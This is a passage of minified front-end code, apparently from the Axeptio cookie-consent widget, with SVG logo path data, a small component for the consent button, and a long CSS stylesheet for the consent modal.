62.209396 67.663002 62.029404 C 68.013 61.877197 68.328003 61.654602 68.588997 61.375298 L 89.802002 40.053902 C 90.072006 39.7873 90.287003 39.469704 90.432999 39.1194 C 90.580002 38.769203 90.654999 38.393303 90.654999 38.013702 C 90.654999 37.634003 90.580002 37.258202 90.432999 36.907898 C 90.287003 36.557701 90.072006 36.239998 89.802002 35.973396 C 89.539001 35.702797 89.223007 35.488197 88.875 35.342697 C 88.526001 35.200203 88.154007 35.126198 87.776993 35.124603 C 87.403 35.126198 87.033005 35.200302 86.686996 35.342697 C 86.339005 35.488197 86.022995 35.702797 85.759995 35.973396 L 64.509003 57.318199 C 64.205002 57.619499 63.972 57.984596 63.827003 58.3871 C 63.681999 58.789597 63.628998 59.219299 63.669998 59.644997 C 63.711998 60.070801 63.848 60.481903 64.069 60.848602 C 64.289001 61.215202 64.587997 61.528198 64.945 61.764702 Z" data-v-3de8c75a></path><path d="M 84.248993 77.128998 L 92.597 68.741997 C 92.867996 68.478996 93.082993 68.164001 93.227997 67.815002 C 93.375 67.464996 93.449997 67.088997 93.449997 66.709 C 93.449997 66.330002 93.375 65.954002 93.227997 65.603996 C 93.087006 65.250999 92.875 64.93 92.604996 64.661003 C 92.337997 64.397003 92.024002 64.185997 91.677994 64.038002 C 90.973007 63.7481 90.181 63.7481 89.475006 64.038002 C 89.128006 64.183998 88.813995 64.396004 88.548004 64.661003 L 80.184006 73.025002 C 79.644997 73.570999 79.342003 74.308998 79.342003 75.077003 C 79.342003 75.845001 79.644997 76.582001 80.184006 77.128998 C 80.447998 77.403 80.763 77.623001 81.110992 77.775002 C 81.457993 77.924004 81.832001 78.000999 82.209 78.000999 C 82.589005 78.000999 82.964996 77.924004 83.315002 77.775002 C 83.666 77.624001 83.983994 77.403999 84.248993 77.128998 Z" data-v-3de8c75a></path><path d="M 76.422997 69.239998 L 92.597 52.996101 C 93.136002 52.453598 93.438004 51.7202 93.438004 50.955902 C 93.438004 50.191597 93.136002 49.458199 92.597 48.915604 C 92.332001 48.646797 92.014999 48.433296 91.666 48.287598 C 91.317001 48.141899 90.942993 48.066902 90.565002 48.066902 C 90.186996 48.066902 89.811996 48.141899 89.464005 48.287598 C 89.115005 48.433296 88.798004 48.646797 88.531998 48.915604 L 72.343002 65.198997 C 71.814003 65.738998 71.517998 66.463997 71.517998 67.219002 C 71.517998 67.974998 71.814003 68.699997 72.343002 69.239998 C 72.602997 69.517998 72.918999 69.737999 73.268997 69.887001 C 73.621002 70.040001 73.999001 70.122002 74.383003 70.127998 C 75.153 70.112 75.886002 69.792999 76.422997 69.239998 Z" data-v-3de8c75a></path></svg>',1))],2)],2))}});var rf=nf;var sf=Ce({__name:"cmp-axeptio-button",setup(e){let{cmpDisplay:t}=re(M),o=w(!t.value),n=function(){o.value=!1,co()},r=function(){let s=["axeptioButton","main"];if(o.value)M.position==="bottom-left"||M.position==="center"?s.push("positionLeft"):M.position==="bottom-right"&&s.push("positionRight");else return s.push("axeptioButtonNotDisplay"),s;return s};return $e(t,s=>{o.value=!s}),(s,i)=>(x(),T("div",{class:Te(r()),tabindex:"-1",onClick:i[0]||(i[0]=a=>n())},[...i[1]||(i[1]=[Un('<svg class="pebble" width="48" height="48" viewBox="0 0 123 117" xmlns="http://www.w3.org/2000/svg" data-v-5292a984><path d="M 112.565002 10.281097 C 97.768997 -4.555405 59.755997 -5.991196 25.111198 23.921204 C -7.247898 51.799599 -6.6464 85.302002 18.495003 103.727997 C 42.072601 120.957001 74.310997 123.709 98.731003 97.147003 C 128.684006 64.960999 127.360992 24.998108 112.565002 10.281097 Z" data-v-5292a984></path><path d="M 39.885399 73.016998 C 40.246597 72.862999 40.574501 72.640999 40.850998 72.362999 L 75.426003 37.616203 C 75.975998 37.049599 76.282997 36.291298 76.282997 35.501999 C 76.282997 34.7127 75.975998 33.954399 75.426003 33.387802 C 75.150002 33.108101 74.821999 32.885696 74.459999 32.733299 C 74.098 32.581001 73.709 32.501701 73.316002 32.5 C 72.921997 32.498497 72.532997 32.578003 72.170998 32.733597 C 71.806 32.884003 71.474998 33.106499 71.197998 33.387802 L 38.7173 65.992996 L 27.566002 54.787003 C 27.288803 54.505699 26.957703 54.283203 26.592598 54.132896 C 26.231102 53.977203 25.8414 53.897697 25.447899 53.8993 C 25.054398 53.8992 24.6651 53.978699 24.303101 54.132896 C 23.939301 54.281403 23.610397 54.504204 23.337502 54.787003 C 23.054901 55.061699 22.829903 55.389999 22.675598 55.752602 C 22.374802 56.4888 22.374802 57.313599 22.675598 58.049896 C 22.833199 58.410698 23.0578 58.738297 23.337502 59.015503 L 36.645897 72.362999 C 36.917702 72.640999 37.243698 72.861 37.603699 73.009003 C 37.964302 73.157997 38.350601 73.235001 38.7407 73.235001 C 39.132698 73.236 39.5214 73.162003 39.885399 73.016998 Z" data-v-5292a984></path><path d="M 64.945 61.764702 C 65.342003 62.026299 65.796997 62.187103 66.271004 62.233299 C 66.745003 62.279404 67.222 62.209396 67.663002 62.029404 C 68.013 61.877197 68.328003 61.654602 68.588997 61.375298 L 89.802002 40.053902 C 90.072006 39.7873 90.287003 39.469704 90.432999 39.1194 C 90.580002 38.769203 90.654999 38.393303 90.654999 38.013702 C 90.654999 37.634003 90.580002 37.258202 90.432999 36.907898 C 90.287003 36.557701 90.072006 36.239998 89.802002 35.973396 C 89.539001 35.702797 89.223007 35.488197 88.875 35.342697 C 88.526001 35.200203 88.154007 35.126198 87.776993 35.124603 C 87.403 35.126198 87.033005 35.200302 86.686996 35.342697 C 86.339005 35.488197 86.022995 35.702797 85.759995 35.973396 L 64.509003 57.318199 C 64.205002 57.619499 63.972 57.984596 63.827003 58.3871 C 63.681999 58.789597 63.628998 59.219299 63.669998 59.644997 C 63.711998 60.070801 63.848 60.481903 64.069 60.848602 C 64.289001 61.215202 64.587997 61.528198 64.945 61.764702 Z" data-v-5292a984></path><path d="M 84.248993 77.128998 L 92.597 68.741997 C 92.867996 68.478996 93.082993 68.164001 93.227997 67.815002 C 93.375 67.464996 93.449997 67.088997 93.449997 66.709 C 93.449997 66.330002 93.375 65.954002 93.227997 65.603996 C 93.087006 65.250999 92.875 64.93 92.604996 64.661003 C 92.337997 64.397003 92.024002 64.185997 91.677994 64.038002 C 90.973007 63.7481 90.181 63.7481 89.475006 64.038002 C 89.128006 64.183998 88.813995 64.396004 88.548004 64.661003 L 80.184006 73.025002 C 79.644997 73.570999 79.342003 74.308998 79.342003 75.077003 C 79.342003 75.845001 79.644997 76.582001 80.184006 77.128998 C 80.447998 77.403 80.763 77.623001 81.110992 77.775002 C 81.457993 77.924004 81.832001 78.000999 82.209 78.000999 C 82.589005 78.000999 82.964996 77.924004 83.315002 77.775002 C 83.666 77.624001 83.983994 77.403999 84.248993 77.128998 Z" data-v-5292a984></path><path d="M 76.422997 69.239998 L 92.597 52.996101 C 93.136002 52.453598 93.438004 51.7202 93.438004 50.955902 C 93.438004 50.191597 93.136002 49.458199 92.597 48.915604 C 92.332001 48.646797 92.014999 48.433296 91.666 48.287598 C 91.317001 48.141899 90.942993 48.066902 90.565002 48.066902 C 90.186996 48.066902 89.811996 48.141899 89.464005 48.287598 C 89.115005 48.433296 88.798004 48.646797 88.531998 48.915604 L 72.343002 65.198997 C 71.814003 65.738998 71.517998 66.463997 71.517998 67.219002 C 71.517998 67.974998 71.814003 68.699997 72.343002 69.239998 C 72.602997 69.517998 72.918999 69.737999 73.268997 69.887001 C 73.621002 70.040001 73.999001 70.122002 74.383003 70.127998 C 75.153 70.112 75.886002 69.792999 76.422997 69.239998 Z" data-v-5292a984></path></svg>',1)])],2))}});var af=sf;var lf=':host{all:initial}.modal .button-bar{background-color:var(--ax-gray-200);border-radius:.375rem;box-shadow:0 1px 2px 0 rgba(0,0,0,.18),0 4px 4px 0 rgba(0,0,0,.05);display:flex;flex-wrap:wrap;gap:1px;justify-content:space-evenly;overflow:hidden;width:100%}.modal .btn,.modal button{background-color:var(--ax-background-color);border:none;border-radius:0;color:var(--ax-primary-color);cursor:pointer;flex:1 1 auto;font-size:16px!important;font-weight:var(--ax-font-weight-bold);padding:.5rem .625rem;text-align:center;transition:background-color .1s ease-in-out,color .25s ease-in-out}.modal .btn:hover,.modal button:hover{background-color:var(--ax-primary-color);color:var(--ax-primary-text-color)}.modal .btn.btn-solid,.modal button.btn-solid{background-color:var(--ax-button-solid-background-color);color:var(--ax-button-solid-text-color)}.modal .btn.btn-solid[disabled],.modal button.btn-solid[disabled]{background-color:var(--ax-gray-400);color:var(--ax-black)}.modal .btn.btn-solid:hover,.modal button.btn-solid:hover{background-color:var(--ax-button-solid-background-color-hover);color:var(--ax-button-solid-text-color-hover)}.modal .btn.btn-solid:hover[disabled],.modal button.btn-solid:hover[disabled]{background-color:var(--ax-gray-500);border:2px solid var(--ax-gray-500);color:var(--ax-black)}.modal .btn.btn-outline,.modal button.btn-outline{background-color:var(--ax-button-outline-background-color);color:var(--ax-button-outline-text-color)}.modal .btn.btn-outline:hover,.modal button.btn-outline:hover{background-color:var(--ax-button-outline-background-color-hover);color:var(--ax-button-outline-text-color-hover)}.modal label.checkbox input{height:0;opacity:0;position:absolute;width:0}.modal label.checkbox input+span{border:1px solid var(--ax-gray-400);border-radius:4px;display:inline-block;height:16px;position:relative;width:16px}.modal label.checkbox input:focus+span{border-color:var(--ax-primary-color)}.modal label.checkbox input:active+span{background-color:var(--ax-gray-400)}.modal label.checkbox input:checked:focus+span{border-color:var(--ax-gray-400)}.modal label.checkbox input:checked+span:after{border-color:var(--ax-primary-color)}.modal label.checkbox input:checked+span{background-color:var(--ax-primary-color);border-color:var(--ax-primary-color)}.modal label.checkbox input:checked+span:after{border:solid var(--ax-primary-text-color);border-width:0 2px 2px 0;content:"";height:8px;left:4px;position:absolute;top:1px;transform:rotate(45deg);width:4px}.chevron-left{display:inline-block;flex:0 0 16px;width:16px}.chevron-left:before{border-bottom:2px solid var(--ax-text-color);border-left:2px solid var(--ax-text-color);content:" ";display:inline-block;height:8px;transform:rotate(45deg);width:8px}.chevron-left:hover:before{border-color:var(--ax-primary-color)}.chevron-right{display:inline-block;flex:0 0 16px;width:16px}.chevron-right:after{border-right:2px solid var(--ax-text-color);border-top:2px solid var(--ax-text-color);content:" ";display:inline-block;height:8px;transform:rotate(45deg);width:8px}.chevron-right:hover:after{border-color:var(--ax-primary-color)}.chevron-down{display:inline-block;flex:0 0 16px;width:16px}.chevron-down:after{border-bottom:2px solid var(--ax-text-color);border-right:2px solid var(--ax-text-color);content:" ";display:inline-block;height:8px;transform:rotate(45deg);width:8px}.chevron-down:hover:after{border-color:var(--ax-primary-color)}.back{color:var(--ax-text-color);display:inline-block;font-size:16px;font-weight:700;padding:5px}.back,.back:hover{text-decoration:none}.back:hover{color:var(--ax-primary-color)}.back:hover,.back:hover .chevron-left:before{border-color:var(--ax-primary-color)}.modal .modal-body .introduction{display:flex;flex-direction:column;gap:10px}.modal .modal-body .introduction p{font-size:14px;line-height:22px!important}.modal .modal-body .introduction .intro-links,.modal .modal-body .introduction .intro-text{color:var(--ax-text-color-gray)}.modal .modal-body .introduction .intro-links a,.modal .modal-body .introduction .intro-text a{color:var(--ax-text-color-gray);font-weight:700;text-decoration:underline}.modal .modal-body .introduction .intro-links a:hover,.modal .modal-body .introduction .intro-text a:hover{color:var(--ax-primary-color)!important;text-decoration:underline}.modal .modal-body .introduction .purpose-list{margin:-8px 0}.modal .modal-body .introduction .purpose{align-content:space-between;display:flex;padding:4px 0}.modal .modal-body .introduction .purpose:not(:last-child){border-bottom:1px solid var(--ax-card-border-color)}.modal .modal-body .introduction .purpose a{flex:1 0 auto;font-size:12px!important;text-decoration:none}.modal .modal-body .introduction .purpose .count{background-color:var(--ax-background-color);border-radius:6px;color:var(--ax-text-color);display:inline-block;font-weight:700;line-height:1;margin-left:16px;padding:2px 6px}.modal .modal-body .introduction .stack{padding:8px 0;text-align:left}.modal .modal-body .introduction .stack:not(:last-child){border-bottom:1px solid var(--ax-footer-border-color)}.modal .modal-body .introduction .stack a{font-size:12px!important;text-decoration:none}.modal .modal-body .introduction .stack-detail{background-color:var(--ax-background-color);border-radius:5px;color:var(--ax-text-color-gray);margin-top:10px;padding:10px}.modal .modal-body .introduction .description{color:var(--ax-gray-400);font-size:12px;font-style:italic}.modal{align-items:center;bottom:0;display:flex;flex-direction:column;justify-content:flex-end;left:0;outline:0;overflow:hidden;padding:16px 0;padding-bottom:calc(16px + var(--ax-safe-area-bottom, 0));padding-top:calc(16px + var(--ax-safe-area-top, 0));position:fixed;right:0;top:0;z-index:var(--ax-z-index)}.modal *{box-sizing:border-box;font-family:var(--ax-font),Source Sans Pro,SF,Segoe UI,Roboto Slab,Arial,sans-serif}.modal.previewMode{justify-content:center;padding:0!important}.modal.previewMode .modal-dialog{animation:unset!important;max-height:80%}.modal.previewMode .pebble{display:block!important}.modal.previewMode h1{font-size:28px!important;line-height:1.1}.modal.previewMode h2{font-size:24px!important}@media (min-width:768px){.modal{justify-content:center}.modal.position-bottom-left{align-items:start;justify-content:end;padding:20px}.modal.position-bottom-right{align-items:end;justify-content:end;padding-right:20px}.modal.position-bottom-right>.modal-dialog svg{align-self:end}}.modal strong{font-weight:var(--ax-font-weight-bold)}.modal.show{opacity:1}.modal:not(.show){opacity:0}.modal-dialog{display:flex;flex-direction:column;font-family:var(--ax-font),Source Sans Pro,San Francisco,Segoe UI,Roboto Slab,Arial,sans-serif;font-size:16px!important;font-style:normal!important;font-weight:var(--ax-font-weight-normal)!important;line-height:1.5!important;max-width:630px;outline:0;pointer-events:none;position:relative;width:calc(100vw - 32px)}@keyframes modal-animation{0%{opacity:0;top:-100px}to{opacity:1;top:0}}.modal-dialog.page-1{height:calc(100% - var(--ax-modal-space-height))}@media screen and (min-width:768px){.modal-dialog.page-1{height:auto;max-height:87%}}@media screen and (min-width:768px) and (min-height:1180px){.modal-dialog.page-1{height:auto;max-height:65%}}.modal-dialog.page-2,.modal-dialog.page-3{height:calc(100% - var(--ax-modal-space-height))}@media screen and (min-width:768px){.modal-dialog.page-2,.modal-dialog.page-3{height:87%}}@media screen and (min-width:768px) and (min-height:1180px){.modal-dialog.page-2,.modal-dialog.page-3{height:65%}}.modal-dialog p{background-color:transparent!important;font-family:inherit!important;font-size:12px;letter-spacing:normal!important;line-height:18px!important;margin:0 0 8px!important}.modal-dialog .modal-content{background-color:var(--ax-background-color);border-radius:12px;box-shadow:0 2.042px 1.633px 0 rgba(0,0,0,.02),0 4.906px 3.925px 0 rgba(0,0,0,.03),0 9.238px 7.391px 0 rgba(0,0,0,.04),0 16.48px 13.184px 0 rgba(0,0,0,.04),0 30.823px 24.659px 0 rgba(0,0,0,.05),0 73.78px 59.024px 0 rgba(0,0,0,.07);color:var(--ax-text-color);display:flex;flex:1 1 auto;flex-direction:column;overflow:hidden;pointer-events:auto;position:relative;width:100%}.modal-dialog .modal-header{align-items:center;display:flex;flex-shrink:0;gap:16px;justify-content:space-between;line-height:1;margin:16px}@media screen and (min-width:768px){.modal-dialog .modal-header{margin:30px 30px 22px}}.modal-dialog .modal-header .logo{display:flex;flex:1 0 auto;justify-content:end;max-height:var(--ax-logo-height);max-width:var(--ax-logo-width)}.modal-dialog .modal-header .logo img{height:auto;max-height:100%;max-width:100%;object-fit:contain;width:auto}.modal-dialog .modal-header h1,.modal-dialog .modal-header h2,.modal-dialog .modal-header h3,.modal-dialog .modal-header h4{line-height:normal;margin:0}.modal-dialog .modal-header .modal-header-nav{flex-grow:1;position:relative}.modal-dialog .modal-header .modal-header-nav .modal-header-nav-left-action{margin-bottom:5px}@media screen and (min-width:768px){.modal-dialog .modal-header .modal-header-nav .modal-header-nav-left-action{left:0;position:absolute;top:0}}.modal-dialog .modal-body{border-top:1px solid var(--ax-footer-border-color);flex:1 1 auto;max-height:100%;overflow-x:hidden;overflow-y:auto;padding:8px 16px 36px}@media screen and (min-width:768px){.modal-dialog .modal-body{border:none;padding:8px 30px 36px}}.modal-dialog .modal-body p{margin:0 0 8px}.modal-dialog .modal-body a:not(.nav-link){color:var(--ax-text-color);text-decoration:none}.modal-dialog .modal-body a:not(.nav-link):hover{color:var(--ax-primary-color);text-decoration:none}.modal-dialog a.external{text-decoration:underline!important}.modal-dialog a.external:hover{color:var(--ax-primary-color)!important}.modal-dialog .illustrations{margin-bottom:16px}.modal-dialog .illustrations p{color:var(--ax-text-color-gray);font-size:11px;font-style:italic;font-weight:var(--ax-font-weight-light)}.modal-dialog .modal-footer{border-top:1px solid var(--ax-footer-border-color);padding:8px}.modal-dialog .modal-footer .button-bar{display:flex;flex:1 1 auto}.modal-dialog .modal-footer .button-bar>button{flex:1 1 49%}@media (min-width:768px){.modal-dialog .modal-footer .button-bar>button{flex:1 1 33%}}.modal-dialog .modal-card{background-color:var(--ax-card-background-color);border:1px solid var(--ax-card-border-color);border-radius:6px;box-shadow:0 12px 24px 0 rgba(0,0,0,.1),0 2px 6px 0 rgba(0,0,0,.05),0 1px 1px 0 rgba(0,0,0,.05);padding:16px}@media (min-width:768px){.modal-dialog .modal-card{padding:14px}}.modal-dialog .modal-card p:first-child{margin-top:0}.modal-dialog .modal-card .modal-card-header:not(:first-child) .vendor-count{display:none}.modal-dialog p:last-child{margin-bottom:0!important}.modal-dialog .modal-card-header{align-content:space-between;align-items:center;display:flex;margin-top:10px}.modal-dialog .bounce{animation:bounce 1.2s linear;animation-delay:1s}@keyframes bounce{0%{transform:translateY(0)}20%{transform:translateY(0)}27%{transform:translateY(-12px)}35%{transform:translateY(-16px)}43%{transform:translateY(-12px)}50%{transform:translateY(0)}70%{transform:translateY(0)}77%{transform:translateY(-12px)}85%{transform:translateY(-16px)}93%{transform:translateY(-12px)}to{transform:translateY(0)}}.modal-dialog .splash{animation:splash 1.5s ease-in-out}@keyframes splash{0%{background-color:var(--ax-button-solid-background-color);border:2px solid var(--ax-button-solid-border-color);color:var(--ax-button-solid-text-color)}50%{background-color:var(--ax-button-solid-background-color-hover);border:2px solid var(--ax-button-solid-border-color-hover);color:var(--ax-button-solid-text-color-hover)}to{background-color:var(--ax-button-solid-background-color);border:2px solid var(--ax-button-solid-border-color);color:var(--ax-button-solid-text-color)}}.modal ul.nav{display:flex;flex-grow:1;list-style:none;margin:16px 0;padding-left:0}@media (min-width:768px){.modal ul.nav{flex-grow:unset}}.modal ul.nav .nav-item{display:flex;flex-direction:column;padding:0 8px;transition:margin-bottom .15s ease-in-out}@media (min-width:768px){.modal ul.nav .nav-item{padding-left:10px;padding-right:15px;width:150px}.modal ul.nav .nav-item.active{background-color:var(--ax-nav-active-background-color);border-bottom-left-radius:6px;border-top-left-radius:6px;filter:drop-shadow(0 1px 1px rgba(0,0,0,.05)) drop-shadow(0 2px 6px rgba(0,0,0,.05)) drop-shadow(0 12px 24px rgba(0,0,0,.1));margin-bottom:10px;position:relative}.modal ul.nav .nav-item.active:after,.modal ul.nav .nav-item.active:before{background:#fff;box-sizing:border-box;clip-path:polygon(0 0,100% 0,100% 100%);content:"";height:10px;position:absolute;right:0;width:10px}.modal ul.nav .nav-item.active:before{clip-path:path("M 0 10 Q 10 10 10 0 V 10 H 0 Z");top:-10px}.modal ul.nav .nav-item.active:after{bottom:-10px;clip-path:path("M 0 0 Q 10 0 10 10 V -1 H 0 V -2 Z");height:11px}.modal ul.nav .nav-item.active .nav-link{border-top-color:transparent;color:var(--ax-text-color);font-weight:var(--ax-font-weight-bold)}.modal ul.nav .nav-item.active+.nav-item .nav-link{border-top-color:transparent}}.modal ul.nav .nav-item h3{align-items:center;border-top:1px solid transparent;font-size:12px;gap:10px;line-height:18px;padding:8px 0}@media (min-width:768px){.modal ul.nav .nav-item h3{font-size:12px;line-height:18px;padding:8px 0}}.modal ul.nav .nav-item>h3{border-top:1px solid var(--ax-gray-200);font-weight:400}.modal ul.nav .nav-item:first-child>h3{border-top-color:transparent}.modal ul.nav .nav-item .nav-link{align-content:space-between;border-top:1px solid var(--ax-nav-border-color);color:var(--ax-nav-text-color);display:none;font-size:12px;font-weight:500;line-height:19px;padding:12px 0;text-align:left;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out;width:100%}@media (min-width:768px){.modal ul.nav .nav-item .nav-link{display:flex;padding:8px 0 6px}}.modal ul.nav .nav-item .nav-link:hover{color:var(--ax-nav-hover-color);text-decoration:none}.modal ul.nav .nav-item:first-child .nav-link{border-top:none}.modal .purposes{display:flex}.modal .tab-content{background-color:var(--ax-card-background-color);border-radius:8px;box-shadow:0 12px 24px 0 rgba(0,0,0,.05),0 2px 6px 0 rgba(0,0,0,.05),0 1px 1px 0 rgba(0,0,0,.05);color:var(--ax-text-color);display:flex;flex:1 1 auto;flex-direction:column;font-size:12px!important;gap:10px;margin:0 -8px;padding:8px;transform:translate(-1px)}@media screen and (min-width:768px){.modal .tab-content{padding:25px}}.modal .tab-content .description{color:var(--ax-text-color-gray);font-size:12px}svg.pebble{display:none;flex:0 0 auto;margin-top:20px}@media screen and (min-width:768px){svg.pebble{display:block}}svg.pebble path:first-child{fill:var(--ax-primary-color)}svg.pebble path:not(:first-child){fill:var(--ax-primary-text-color)}.modal .rounded-buttons-container{display:flex;justify-content:center;margin:0 auto}@media (max-width:768px){.modal .rounded-buttons-container{margin:0 auto}}.modal .rounded-buttons-container .rounded-buttons{background-color:var(--ax-button-background-color);border:none;border-radius:24px;box-shadow:0 1px 1px 0 rgba(0,0,0,.05),0 2px 6px 0 rgba(0,0,0,.05),0 12px 24px 0 rgba(0,0,0,.05);color:var(--ax-text-color);display:inline;padding:4px}.modal .rounded-buttons-container .rounded-buttons label{display:inline-flex}.modal .rounded-buttons-container .rounded-buttons label input{height:0;opacity:0;position:absolute;width:0}.modal .rounded-buttons-container .rounded-buttons label input+span{border-radius:16px;cursor:pointer;font-size:14px!important;font-weight:var(--ax-font-weight-bold);height:34px;line-height:24px;overflow-x:hidden;padding:4px 16px;text-align:center;text-overflow:ellipsis;white-space:nowrap}.modal .rounded-buttons-container .rounded-buttons label input:focus+span{outline:1px auto -webkit-focus-ring-color}.modal .rounded-buttons-container .rounded-buttons label input:checked+span{background-color:var(--ax-primary-color);color:var(--ax-primary-text-color)}.modal .rounded-buttons-container .rounded-buttons label+label{margin-left:-5px}label.switch input{height:0;opacity:0;position:absolute;width:0}label.switch span{align-items:center;cursor:pointer;display:flex;font-size:12px;height:27px;line-height:1;overflow-y:hidden;position:relative}label.switch span:before{background-color:var(--ax-switch-track);border-radius:13.5px;box-sizing:border-box;content:"";display:inline-block;flex:0 0 auto;height:27px;padding:4px;transition:.2s;width:45px}label.switch span:not(:empty):before{margin-right:8px}label.switch span:after{background-color:var(--ax-white);border-radius:8.5px;box-shadow:0 1px 2px 0 rgba(0,0,0,.1);content:"";height:17px;left:5px;position:absolute;top:5px;transition:all .2s ease;width:17px}label.switch input:checked+span:before{background-color:var(--ax-primary-color);border-color:var(--ax-primary-color)}label.switch input:checked+span:after{background-color:#fff;margin-left:18px}label.switch input:disabled+span:after{opacity:.5}label.switch input:checked:active:not(:disabled)+span:after{margin-left:9.5px}label.switch input:active:not(:disabled)+span:after{width:25.5px}.modal h1{color:var(--ax-text-color);font-family:var(--ax-font-title),Source Sans Pro,SF,Segoe UI,Roboto Slab,Arial,sans-serif;font-size:20px!important;font-weight:var(--ax-font-weight-bold);line-height:1.15;margin:0 0 8px;text-align:left}@media screen and (min-width:768px){.modal h1{font-size:28px!important;line-height:1.1}}.modal h2{color:var(--ax-text-color);font-family:var(--ax-font-title),Source Sans Pro,SF,Segoe UI,Roboto Slab,Arial,sans-serif;font-size:20px!important;font-weight:var(--ax-font-weight-normal);line-height:1.2;margin:0;text-align:left}@media screen and (min-width:768px){.modal h2{font-size:24px!important}}.modal h3{font-size:16px;line-height:1.2;text-align:left}.modal h3,.modal h4{color:var(--ax-text-color);font-family:var(--ax-font-title),Source Sans Pro,SF,Segoe UI,Roboto Slab,Arial,sans-serif;font-weight:var(--ax-font-weight-bold);margin:0}.modal h4{font-size:14px}.cursor-pointer{cursor:pointer}.d-flex{display:flex}.flex-grow-1{flex-grow:1}.flex-grow-0{flex-grow:0}.flex-column{flex-direction:column}.align-items-center{align-items:center}.gap-default{gap:8px}.align-content-between{align-content:space-between}.w-100{width:100%}.text-underline{text-decoration:underline!important}.mb-3{margin-bottom:16px!important}.mt-3{margin-top:16px!important}.ml-3{margin-left:16px!important}.mr-3{margin-right:16px!important}.modal .vendor{border-radius:5px;padding:8px 0}.modal .vendor:not(:last-child){border-bottom:1px solid var(--ax-card-border-color)}.modal .vendor-main{align-items:flex-start;cursor:pointer;display:flex}.modal .accept-text{color:var(--ax-text-color);flex-grow:1;font-size:14px!important;line-height:1.25}.modal .vendor-icon{display:flex;flex:0 0 24px;margin-right:8px;width:24px}.modal .vendor-icon img{height:24px;width:24px}.modal .vendor-name{font-size:12px!important;font-weight:var(--ax-font-weight-bold);line-height:14px}.modal .vendor-description{color:var(--ax-gray-400)}.modal .vendor-details{background-color:var(--ax-card-background-color);color:var(--ax-text-color);font-size:12px!important;padding:10px 10px 10px 32px}.modal .vendor-details dt{color:var(--ax-text-color);font-size:10px!important;font-weight:var(--ax-font-weight-bold);margin-bottom:4px}.modal .vendor-details dd{color:var(--ax-text-color-gray);font-size:11px!important;line-height:14px;margin-bottom:8px;margin-left:0}.modal .click-to-show{color:var(--ax-text-color-gray);cursor:pointer;font-size:11px;font-style:italic;font-weight:var(--ax-font-weight-light);text-decoration:underline}.modal .vendor-count{color:var(--ax-gray-400);font-size:12px!important}.modal .vendor-tcf:after{border:1px solid var(--ax-gray-300);border-radius:20px;color:var(--ax-gray-500);content:"TCF";display:inline-block;font-size:10px;line-height:1;margin-left:16px;padding:2px 4px 1px}.modal .vendor-tcf:hover{color:var(--ax-text-color)!important}.modal .vendor-only-legint{border:1px solid var(--ax-gray-300);border-radius:20px;color:var(--ax-gray-500);font-size:10px;line-height:1;padding:2px 4px 1px}.modal .vendor-only-legint:hover{color:var(--ax-text-color)!important}.modal-continue{animation-delay:.5s;animation-duration:.5s;animation-fill-mode:forwards;animation-name:continue-animation;display:flex;justify-content:flex-end;margin-bottom:.5rem;max-width:600px;opacity:0;width:calc(100vw - 2rem)}.modal-continue a{background-color:var(--ax-background-color);border-radius:.75rem;color:var(--ax-text-color);display:inline-block;font-weight:700;padding:.25rem .75rem;text-decoration:none}.modal-continue a:hover{color:var(--ax-primary-color);text-decoration:none}@keyframes continue-animation{0%{opacity:0}to{opacity:1}}.modal-axeptio-certified{align-items:stretch;bottom:35px;display:inline-flex;height:0;justify-content:center;position:relative;white-space:nowrap;width:100%}.modal-axeptio-certified .modal-axeptio-certified-button-container{height:35px;overflow:hidden;padding:10px 10px 0;pointer-events:none}.modal-axeptio-certified .modal-axeptio-certified-button-container>a{align-items:center;background-color:var(--ax-background-color);border-color:var(--ax-footer-border-color);border-radius:8px 8px 0 0;border-style:solid;border-width:1px 1px 0;box-shadow:0 12px 24px 0 rgba(0,0,0,.1),0 2px 6px 0 rgba(0,0,0,.05),0 1px 1px 0 rgba(0,0,0,.05);color:var(--ax-text-color);cursor:pointer;display:inline-flex;flex-wrap:wrap;padding:4px 10px;pointer-events:auto;text-decoration:none}.modal-axeptio-certified .modal-axeptio-certified-button-container>a>span{display:inline-flex;font-size:11px;letter-spacing:.025em}.modal-axeptio-certified .modal-axeptio-certified-button-container>a>span>svg{color:var(--ax-text-color);fill:var(--ax-text-color);height:15px;margin-left:4px;max-height:none;max-width:none;position:relative;width:60px;z-index:0}.modal-axeptio-certified .modal-axeptio-certified-button-container>a:hover{background:#666;border-color:#666;color:#fff}.modal-axeptio-certified .modal-axeptio-certified-button-container>a:hover svg{color:#fff;fill:#fff}.modal-axeptio-screen{flex-shrink:0}.modal-axeptio-screen .modal-axeptio-screen-content{background-color:color-mix(in oklab,var(--ax-primary-color),var(--ax-background-color) 80%);border-top:1px solid var(--ax-footer-border-color);color:var(--ax-text-color);display:flex;flex-direction:column;justify-content:center;padding:5px}@media screen and (min-width:768px){.modal-axeptio-screen .modal-axeptio-screen-content{padding:15px}}.ax-screen-row{align-items:center;display:flex;font-size:13px;margin-right:auto;max-width:600px;text-align:left}.ax-screen-header{padding:10px;text-align:center}.ax-screen-header img{border-style:none;display:block;height:auto;margin:0 10px 0 auto}.ax-link{background:var(--ax-yellow);border-radius:2px;color:var(--ax-black);display:inline-block;font-weight:700;padding:1px 5px;text-decoration:none}.ax-link:hover{color:var(--ax-white)}.ax-screen-baseline{color:#000;font-family:SofiaProLight,sans-serif;font-size:1em;font-weight:500}@media screen and (min-width:768px){.ax-screen-baseline{font-size:1.2em}}.ax-screen-cta{color:#666;font-size:11px;text-align:center}@media screen and (min-width:768px){.ax-screen-cta{font-size:13px}}.expand-enter-active,.expand-leave-active{overflow:hidden;transition:height .25s ease-in-out}.expand-enter,.expand-leave-to{height:0}.axeptioButton{bottom:16px;cursor:pointer;position:fixed;z-index:2147483646}.axeptioButton svg{display:block;flex:0 0 auto}.axeptioButton svg path:first-child{fill:var(--ax-primary-color)}.axeptioButton svg path:not(:first-child){fill:var(--ax-primary-text-color)}.positionLeft{left:20px!important}.positionRight{right:20px!important}.axeptioButtonNotDisplay{display:none}.main{--ax-black:#212121;--ax-yellow:#ffce43;--ax-gray-50:#f9fbff;--ax-gray-100:#f4f6fb;--ax-gray-200:#e9ecf1;--ax-gray-300:#a9a9b4;--ax-gray-400:#83888e;--ax-gray-500:#52555a;--ax-white:#fff;--ax-switch-track:#e9ecf1;--ax-font:"Source Sans Pro";--ax-font-title:"Source Sans 